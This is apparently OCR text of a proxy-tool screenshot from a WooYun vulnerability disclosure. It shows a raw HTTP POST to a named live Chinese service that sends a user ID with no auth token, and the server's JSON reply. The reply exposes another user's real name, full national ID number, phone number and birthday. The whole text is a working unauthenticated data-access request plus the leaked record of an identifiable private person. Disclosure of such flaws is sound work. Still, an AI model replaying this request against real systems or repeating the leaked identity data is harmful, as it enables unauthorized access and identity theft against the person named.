 Go
Cancel
<
>
Target: http://e.118114.cn:8118
?
Request
Raw
Params
Headers
Hex
POST /sl/ws/user/frequent/query HTTP/1.1
Content-Length: 169
Content-Type: application/x-www-form-urlencoded
Host: e.118114.cn:8118
Connection: Keep-Alive
phone=186&phoneType=android&classId=0x50000001&muid=4954003&phoneModel=GT-I9300&
version=2.6.1.6&esn=&isDefault=0&userToken=&userId=&systemId=&imsi=&channel=1&sy
stemKey=0
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.0.8
Date: Thu, 14 May 2015 08:42:48 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Content-Length: 259
{"code":"0","msg":"操作成功","frequentUserItems":[{"muid":4954003,"opType":null,
"id":209440,"realName":"张忠荣","type":1,"certificatetype":"0","certificatecode
":"210905197807210546","phone":"18601272536","sex":0,"birthday":"1978-07-21","i
sDefault":0
www.wooyun.org